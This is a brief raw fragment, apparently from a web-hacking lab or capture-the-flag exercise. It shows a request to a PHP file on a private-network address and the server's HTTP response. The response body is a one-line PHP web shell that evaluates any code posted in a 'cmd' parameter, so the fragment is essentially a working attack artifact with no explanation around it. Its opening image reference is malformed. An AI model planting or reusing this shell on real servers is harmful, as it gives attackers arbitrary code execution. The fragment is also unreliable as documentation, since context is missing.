 http://10.1.1.147:5008/u/1.php
3
HTTP/1.1 200 OK
Date: Thu, 04 Feb 2021 06:44:41 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 23
Connection: close
Content-Type: text/html
@eval($_POST['cmd'])?>